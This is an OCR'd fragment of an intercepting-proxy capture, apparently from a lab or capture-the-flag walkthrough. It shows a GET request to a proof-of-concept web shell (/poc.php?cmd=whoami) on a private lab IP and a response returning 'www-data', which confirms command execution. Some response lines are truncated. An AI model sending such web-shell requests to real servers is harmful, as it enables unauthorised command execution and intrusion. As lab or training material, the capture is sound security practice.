 Request
Pretty Raw Hex \n
1 GET /poc.php?cmd=whoami HTTP/1.1
2 Host: 10.10.174.5
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/png,image/svg+
xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 22 Feb 2025 19:28
3 Server: Apache/2.4.18 (Ubunt
4 Content-Length: 9
5 Keep-Alive: timeout=5, max=1
6 Connection: Keep-Alive
7 Content-Type: text/html; cha
8
9 www-data
10